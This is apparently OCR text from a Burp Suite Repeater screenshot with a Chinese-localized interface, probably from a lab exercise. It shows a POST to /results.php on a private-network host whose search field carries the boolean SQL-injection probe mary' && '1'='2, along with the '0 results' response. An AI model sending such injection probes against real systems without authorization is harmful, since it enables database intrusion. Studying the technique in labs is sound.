 152 × 153 × 154 × 155 × 156 × ...
发送(Send) 取消(Cancel) < ▼ > ▼ 目标(Target): http://192.168.0.114 HTTP/1 ?
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /results.php HTTP/1.1
2 Host: 192.168.0.114
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.114
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.0.114/search.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 search=mary'%20%26%26%20'1'%3d'2
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
Example.com - Staff
Home Display All Records Search Manage
Search results
0 results
Go Back
检查器(Inspector)
请求包的属性(Request Attributes) 2
请求包的查询参数(Request Query Parameters) 0
请求包的Body参数(Request Body Parameters) 1
名字(Name) Value
search mary' && '1'='2
请求包Cookies(Request Cookies) 0
请求头(Request Headers) 12